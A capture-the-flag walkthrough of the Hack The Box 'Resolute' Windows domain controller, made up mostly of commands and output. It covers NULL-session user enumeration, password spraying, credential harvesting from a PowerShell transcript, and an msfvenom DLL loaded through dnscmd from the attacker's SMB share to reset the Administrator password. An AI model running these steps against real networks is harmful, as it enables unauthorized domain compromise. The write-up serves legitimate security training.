HTB - Resolute
HTB: Resolute
Walkthrough Summary
| Step | Action | Tool | Achieved |
|---|---|---|---|
| 1 | Enumerated SMB server | NetExec | Obtained usernames and inactive credentials |
| 2 | Password Spray | NetExec | Obtained active user credentials (foothold) |
| 3 | System Enumeration | LOTL* | Obtained active user credentials (lateral movement) |
| 4 | Exploited Group Membership | dnscmd, msfvenom | Changed Administrator’s password (privilege escalation) |
| 5 | Logged into the DC as Administrator | psexec | Compromised domain |
*Living Off The Land
Attack Chain Reproduction Steps
TCP all-ports scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
$ sudo nmap 10.10.10.169 -T4 -A -open -p-
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-18 15:13:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49678/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49679/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49708/tcp open msrpc Microsoft Windows RPC
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 2h26m55s, deviation: 4h02m32s, median: 6m53s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2024-03-18T08:14:21-07:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-03-18T15:14:19
|_ start_date: 2024-03-18T15:11:25
Enumerate SMB via NULL session:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# enumerate domain users via SMB NULL session
$ nxc smb 10.10.10.169 -u '' -p '' --users --log nxc_users.lst
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\:
SMB 10.10.10.169 445 RESOLUTE [*] Trying to dump local users with SAMRPC protocol
SMB 10.10.10.169 445 RESOLUTE [+] Enumerated domain user(s)
SMB 10.10.10.169 445 RESOLUTE megabank.local\Administrator Built-in account for administering the computer/domain
SMB 10.10.10.169 445 RESOLUTE megabank.local\Guest Built-in account for guest access to the computer/domain
SMB 10.10.10.169 445 RESOLUTE megabank.local\krbtgt Key Distribution Center Service Account
SMB 10.10.10.169 445 RESOLUTE megabank.local\DefaultAccount A user account managed by the system.
SMB 10.10.10.169 445 RESOLUTE megabank.local\ryan
SMB 10.10.10.169 445 RESOLUTE megabank.local\marko Account created. Password set to W<REDACTED>!
SMB 10.10.10.169 445 RESOLUTE megabank.local\sunita
SMB 10.10.10.169 445 RESOLUTE megabank.local\abigail
SMB 10.10.10.169 445 RESOLUTE megabank.local\marcus
SMB 10.10.10.169 445 RESOLUTE megabank.local\sally
SMB 10.10.10.169 445 RESOLUTE megabank.local\fred
SMB 10.10.10.169 445 RESOLUTE megabank.local\angela
SMB 10.10.10.169 445 RESOLUTE megabank.local\felicia
SMB 10.10.10.169 445 RESOLUTE megabank.local\gustavo
SMB 10.10.10.169 445 RESOLUTE megabank.local\ulf
SMB 10.10.10.169 445 RESOLUTE megabank.local\stevie
SMB 10.10.10.169 445 RESOLUTE megabank.local\claire
SMB 10.10.10.169 445 RESOLUTE megabank.local\paulo
SMB 10.10.10.169 445 RESOLUTE megabank.local\steve
SMB 10.10.10.169 445 RESOLUTE megabank.local\annette
SMB 10.10.10.169 445 RESOLUTE megabank.local\annika
SMB 10.10.10.169 445 RESOLUTE megabank.local\per
SMB 10.10.10.169 445 RESOLUTE megabank.local\claude
SMB 10.10.10.169 445 RESOLUTE megabank.local\melanie
SMB 10.10.10.169 445 RESOLUTE megabank.local\zach
SMB 10.10.10.169 445 RESOLUTE megabank.local\simon
SMB 10.10.10.169 445 RESOLUTE megabank.local\naoki
# create a user list
$ cat nxc_users.lst | cut -d"\\" -f2 | cut -d" " -f1 > domain_users.txt
Confirm found credentials:
1
2
3
$ nxc smb 10.10.10.169 -u 'marko' -p 'W<REDACTED>!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:W<REDACTED>! STATUS_LOGON_FAILURE
It seems like the credentials obtained were the default ones and have now been changed. We can use them for a password spray:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# getting the password policy
$ nxc smb 10.10.10.169 -u '' -p '' --pass-pol
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\:
SMB 10.10.10.169 445 RESOLUTE [+] Dumping password info for domain: MEGABANK
SMB 10.10.10.169 445 RESOLUTE Minimum password length: 7
SMB 10.10.10.169 445 RESOLUTE Password history length: 24
SMB 10.10.10.169 445 RESOLUTE Maximum password age: Not Set
SMB 10.10.10.169 445 RESOLUTE
SMB 10.10.10.169 445 RESOLUTE Password Complexity Flags: 000000
SMB 10.10.10.169 445 RESOLUTE Domain Refuse Password Change: 0
SMB 10.10.10.169 445 RESOLUTE Domain Password Store Cleartext: 0
SMB 10.10.10.169 445 RESOLUTE Domain Password Lockout Admins: 0
SMB 10.10.10.169 445 RESOLUTE Domain Password No Clear Change: 0
SMB 10.10.10.169 445 RESOLUTE Domain Password No Anon Change: 0
SMB 10.10.10.169 445 RESOLUTE Domain Password Complex: 0
SMB 10.10.10.169 445 RESOLUTE
SMB 10.10.10.169 445 RESOLUTE Minimum password age: 1 day 4 minutes
SMB 10.10.10.169 445 RESOLUTE Reset Account Lockout Counter: 30 minutes
SMB 10.10.10.169 445 RESOLUTE Locked Account Duration: 30 minutes
SMB 10.10.10.169 445 RESOLUTE Account Lockout Threshold: None
SMB 10.10.10.169 445 RESOLUTE Forced Log off Time: Not Set
# performing a password spray
$ nxc smb 10.10.10.169 -u domain_users.txt -p 'W<REDACTED>!' | grep +
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:W<REDACTED>!
Check for WinRM access:
1
2
3
$ nxc winrm 10.10.10.169 -u 'melanie' -p 'W<REDACTED>!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows 10 / Server 2016 Build 14393 (name:RESOLUTE) (domain:megabank.local)
WINRM 10.10.10.169 5985 RESOLUTE [+] megabank.local\melanie:W<REDACTED>! (Pwn3d!)
Obtain initial foothold and compromise the user.txt file:
1
2
3
4
5
6
7
8
9
10
11
$ evil-winrm -i 10.10.10.169 -u 'melanie' -p 'W<REDACTED>!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> type ..\desktop\user.txt
2cf<REDACTED>029
Collect and analyze domain information:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\Users\melanie\Documents> upload SharpHound.exe
Info: Uploading /home/kali/htb/resolute/SharpHound.exe to C:\Users\melanie\Documents\SharpHound.exe
Data: 965288 bytes of 965288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\melanie\Documents> .\SharpHound.exe -c all
*Evil-WinRM* PS C:\Users\melanie\Documents> download 20240318090426_BloodHound.zip
Info: Downloading C:\Users\melanie\Documents\20240318090426_BloodHound.zip to 20240318090426_BloodHound.zip
Info: Download successful!
We need SYSTEM access to fully compromise the domain:
By performing system enumeration a hidden directory was found:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
*Evil-WinRM* PS C:\> dir -force
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
<SNIP>
d--h-- 12/3/2019 6:32 AM PSTranscripts
<SNIP
*Evil-WinRM* PS C:\PSTranscripts> dir -force
Directory: C:\PSTranscripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--h-- 12/3/2019 6:45 AM 20191203
*Evil-WinRM* PS C:\PSTranscripts> cd 20191203
*Evil-WinRM* PS C:\PSTranscripts\20191203> dir -force
Directory: C:\PSTranscripts\20191203
Mode LastWriteTime Length Name
---- ------------- ------ ----
-arh-- 12/3/2019 6:45 AM 3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
*Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
<SNIP>
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Se<REDACTED>3!
<SNIP>
Confirm credentials:
1
2
3
$ nxc winrm 10.10.10.169 -u ryan -p Se<REDACTED>3!
SMB 10.10.10.169 445 RESOLUTE [*] Windows 10 / Server 2016 Build 14393 (name:RESOLUTE) (domain:megabank.local)
WINRM 10.10.10.169 5985 RESOLUTE [+] megabank.local\ryan:Se<REDACTED>3! (Pwn3d!)
Log in as ryan:
1
2
3
4
5
6
7
8
9
10
11
$ evil-winrm -i 10.10.10.169 -u 'ryan' -p 'Se<REDACTED>3!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
A file was found on his desktop:
1
2
3
4
*Evil-WinRM* PS C:\Users\ryan> type desktop\note.txt
Email to team:
- due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
The user is a member of the DnsAdmins group which allows him to specify a plugin DLL that can be loaded upon starting the DNS service:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
*Evil-WinRM* PS C:\Users\ryan> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
We can take advantage of this by creating a payload that changes that Administrator’s password:
1
2
3
4
5
$ sudo msfvenom -p windows/x64/exec cmd='net user administrator P@s5w0rd123! /domain' - f dll > da.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 311 bytes
A reverse shell payload could also be used. Passing any payload this way crashes the DNS server as it never really starts. More information on how to avoid that by passing the payload as a thread here.
Launch an SMB server on the attack host to serve the payload:
1
2
3
4
5
6
7
8
9
$ sudo /opt/impacket/examples/smbserver.py -smb2support share ./
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Set the remote DLL path into the Windows Registry on the target (command):
1
2
3
4
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll \\10.10.14.25\share\da.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
Restart DNS service:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
*Evil-WinRM* PS C:\Users\ryan> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\Users\ryan> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1924
FLAGS :
Confirm the connection to the SMB server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ sudo /opt/impacket/examples/smbserver.py -smb2support share ./
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,50282)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:85653f0136e179a68948a47c15c1b882:0101000000000000000456845d79da0159f5ac051abe9d80000000000100100049007a0063007000470057004b0065000300100049007a0063007000470057004b00650002001000440076004400410075006a0069004d0004001000440076004400410075006a0069004d0007000800000456845d79da0106000400020000000800300030000000000000000000000000400000b9643995525e3ddfc8fec193ac82610145ec78b328ded3e7412306348c1dbad70a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00320035000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.10.169,50282)
[*] Remaining connections []
Connect to the target as Administrator and compromise the root.txt file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ psexec megabank.local/administrator@10.10.10.169
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.10.10.169.....
[*] Found writable share ADMIN$
[*] Uploading file vElqkYYM.exe
[*] Opening SVCManager on 10.10.10.169.....
[*] Creating service pcgo on 10.10.10.169.....
[*] Starting service pcgo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> type c:\users\administrator\desktop\root.txt
4c3<REDACTED>0aff